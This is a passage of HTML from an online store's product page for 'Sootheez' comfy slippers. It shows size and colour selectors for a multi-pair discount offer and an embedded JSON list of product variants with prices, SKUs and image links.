                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price_each]"
                    >
                      







$69.99

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                    <span class="quantity-break__variants__label">
                      <strong>Select Size & Color</strong>
                    </span>
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="39748380393571"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="W 5.5-7"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  W 5.5-7
                                
                              </option>
                            
                              
                              <option
                                value="W 7.5-8.5"
                                
                                class=""
                                
                              >
                                
                                  W 7.5-8.5
                                
                              </option>
                            
                              
                              <option
                                value="W 9-10"
                                
                                class=""
                                
                              >
                                
                                  W 9-10
                                
                              </option>
                            
                              
                              <option
                                value="W 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  W 10.5-11
                                
                              </option>
                            
                              
                              <option
                                value="W 11.5-12"
                                
                                class=""
                                
                              >
                                
                                  W 11.5-12
                                
                              </option>
                            
                              
                              <option
                                value="M 7.0-8"
                                
                                class=""
                                
                              >
                                
                                  M 7.0-8
                                
                              </option>
                            
                              
                              <option
                                value="M 8.5-9.5"
                                
                                class=""
                                
                              >
                                
                                  M 8.5-9.5
                                
                              </option>
                            
                              
                              <option
                                value="M 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  M 10.5-11
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Color]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="KHAKI"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  KHAKI
                                
                              </option>
                            
                              
                              <option
                                value="BLACK"
                                
                                class=""
                                
                              >
                                
                                  BLACK
                                
                              </option>
                            
                              
                              <option
                                value="ORANGE"
                                
                                class="unavailable"
                                
                              >
                                
                                  ORANGE - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="YELLOW"
                                
                                class="unavailable"
                                
                              >
                                
                                  YELLOW - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="PINK"
                                
                                class=""
                                
                              >
                                
                                  PINK
                                
                              </option>
                            
                              
                              <option
                                value="BLUE"
                                
                                class=""
                                
                              >
                                
                                  BLUE
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="39748380393571"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="W 5.5-7"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  W 5.5-7
                                
                              </option>
                            
                              
                              <option
                                value="W 7.5-8.5"
                                
                                class=""
                                
                              >
                                
                                  W 7.5-8.5
                                
                              </option>
                            
                              
                              <option
                                value="W 9-10"
                                
                                class=""
                                
                              >
                                
                                  W 9-10
                                
                              </option>
                            
                              
                              <option
                                value="W 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  W 10.5-11
                                
                              </option>
                            
                              
                              <option
                                value="W 11.5-12"
                                
                                class=""
                                
                              >
                                
                                  W 11.5-12
                                
                              </option>
                            
                              
                              <option
                                value="M 7.0-8"
                                
                                class=""
                                
                              >
                                
                                  M 7.0-8
                                
                              </option>
                            
                              
                              <option
                                value="M 8.5-9.5"
                                
                                class=""
                                
                              >
                                
                                  M 8.5-9.5
                                
                              </option>
                            
                              
                              <option
                                value="M 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  M 10.5-11
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Color]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="KHAKI"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  KHAKI
                                
                              </option>
                            
                              
                              <option
                                value="BLACK"
                                
                                class=""
                                
                              >
                                
                                  BLACK
                                
                              </option>
                            
                              
                              <option
                                value="ORANGE"
                                
                                class="unavailable"
                                
                              >
                                
                                  ORANGE - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="YELLOW"
                                
                                class="unavailable"
                                
                              >
                                
                                  YELLOW - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="PINK"
                                
                                class=""
                                
                              >
                                
                                  PINK
                                
                              </option>
                            
                              
                              <option
                                value="BLUE"
                                
                                class=""
                                
                              >
                                
                                  BLUE
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="2"
                      data-selected-id="39748380393571"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#3</strong></span>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="W 5.5-7"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  W 5.5-7
                                
                              </option>
                            
                              
                              <option
                                value="W 7.5-8.5"
                                
                                class=""
                                
                              >
                                
                                  W 7.5-8.5
                                
                              </option>
                            
                              
                              <option
                                value="W 9-10"
                                
                                class=""
                                
                              >
                                
                                  W 9-10
                                
                              </option>
                            
                              
                              <option
                                value="W 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  W 10.5-11
                                
                              </option>
                            
                              
                              <option
                                value="W 11.5-12"
                                
                                class=""
                                
                              >
                                
                                  W 11.5-12
                                
                              </option>
                            
                              
                              <option
                                value="M 7.0-8"
                                
                                class=""
                                
                              >
                                
                                  M 7.0-8
                                
                              </option>
                            
                              
                              <option
                                value="M 8.5-9.5"
                                
                                class=""
                                
                              >
                                
                                  M 8.5-9.5
                                
                              </option>
                            
                              
                              <option
                                value="M 10.5-11"
                                
                                class=""
                                
                              >
                                
                                  M 10.5-11
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                        <div class="select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Color]"
                            data-product-id="39748380393571"
                          >
                            
                              
                              <option
                                value="KHAKI"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  KHAKI
                                
                              </option>
                            
                              
                              <option
                                value="BLACK"
                                
                                class=""
                                
                              >
                                
                                  BLACK
                                
                              </option>
                            
                              
                              <option
                                value="ORANGE"
                                
                                class="unavailable"
                                
                              >
                                
                                  ORANGE - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="YELLOW"
                                
                                class="unavailable"
                                
                              >
                                
                                  YELLOW - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="PINK"
                                
                                class=""
                                
                              >
                                
                                  PINK
                                
                              </option>
                            
                              
                              <option
                                value="BLUE"
                                
                                class=""
                                
                              >
                                
                                  BLUE
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="pillow-slippers"
              data-save-local-storage="true"
              data-section="template--17929911959651__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":39748380393571,"title":"W 5.5-7 \/ KHAKI","option1":"W 5.5-7","option2":"KHAKI","option3":null,"sku":"MG710khaki36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ KHAKI","public_title":"W 5.5-7 \/ KHAKI","options":["W 5.5-7","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126550","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308801635,"title":"W 5.5-7 \/ BLACK","option1":"W 5.5-7","option2":"BLACK","option3":null,"sku":"MG710black36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLACK","public_title":"W 5.5-7 \/ BLACK","options":["W 5.5-7","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126567","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308834403,"title":"W 5.5-7 \/ ORANGE","option1":"W 5.5-7","option2":"ORANGE","option3":null,"sku":"MG710orange36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ ORANGE","public_title":"W 5.5-7 \/ ORANGE","options":["W 5.5-7","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126574","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308867171,"title":"W 5.5-7 \/ YELLOW","option1":"W 5.5-7","option2":"YELLOW","option3":null,"sku":"MG710yellow36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ YELLOW","public_title":"W 5.5-7 \/ YELLOW","options":["W 5.5-7","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126581","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308899939,"title":"W 5.5-7 \/ PINK","option1":"W 5.5-7","option2":"PINK","option3":null,"sku":"MG710pink36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ PINK","public_title":"W 5.5-7 \/ PINK","options":["W 5.5-7","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126598","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044052579,"title":"W 5.5-7 \/ BLUE","option1":"W 5.5-7","option2":"BLUE","option3":null,"sku":"MG710blue36\/37-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLUE","public_title":"W 5.5-7 \/ BLUE","options":["W 5.5-7","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126604","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380426339,"title":"W 7.5-8.5 \/ KHAKI","option1":"W 7.5-8.5","option2":"KHAKI","option3":null,"sku":"MG710khaki38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ KHAKI","public_title":"W 7.5-8.5 \/ KHAKI","options":["W 7.5-8.5","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126611","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308932707,"title":"W 7.5-8.5 \/ BLACK","option1":"W 7.5-8.5","option2":"BLACK","option3":null,"sku":"MG710black38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLACK","public_title":"W 7.5-8.5 \/ BLACK","options":["W 7.5-8.5","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126628","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308965475,"title":"W 7.5-8.5 \/ ORANGE","option1":"W 7.5-8.5","option2":"ORANGE","option3":null,"sku":"MG710orange38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ ORANGE","public_title":"W 7.5-8.5 \/ ORANGE","options":["W 7.5-8.5","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126635","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308998243,"title":"W 7.5-8.5 \/ YELLOW","option1":"W 7.5-8.5","option2":"YELLOW","option3":null,"sku":"MG710yellow38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ YELLOW","public_title":"W 7.5-8.5 \/ YELLOW","options":["W 7.5-8.5","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126642","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309031011,"title":"W 7.5-8.5 \/ PINK","option1":"W 7.5-8.5","option2":"PINK","option3":null,"sku":"MG710pink38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ PINK","public_title":"W 7.5-8.5 \/ PINK","options":["W 7.5-8.5","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126659","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044085347,"title":"W 7.5-8.5 \/ BLUE","option1":"W 7.5-8.5","option2":"BLUE","option3":null,"sku":"MG710blue38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLUE","public_title":"W 7.5-8.5 \/ BLUE","options":["W 7.5-8.5","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126666","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380459107,"title":"W 9-10 \/ KHAKI","option1":"W 9-10","option2":"KHAKI","option3":null,"sku":"MG710khaki40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ KHAKI","public_title":"W 9-10 \/ KHAKI","options":["W 9-10","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126673","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309063779,"title":"W 9-10 \/ BLACK","option1":"W 9-10","option2":"BLACK","option3":null,"sku":"MG710black40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLACK","public_title":"W 9-10 \/ BLACK","options":["W 9-10","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126680","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309096547,"title":"W 9-10 \/ ORANGE","option1":"W 9-10","option2":"ORANGE","option3":null,"sku":"MG710orange40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ ORANGE","public_title":"W 9-10 \/ ORANGE","options":["W 9-10","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126697","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309129315,"title":"W 9-10 \/ YELLOW","option1":"W 9-10","option2":"YELLOW","option3":null,"sku":"MG710yellow40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ YELLOW","public_title":"W 9-10 \/ YELLOW","options":["W 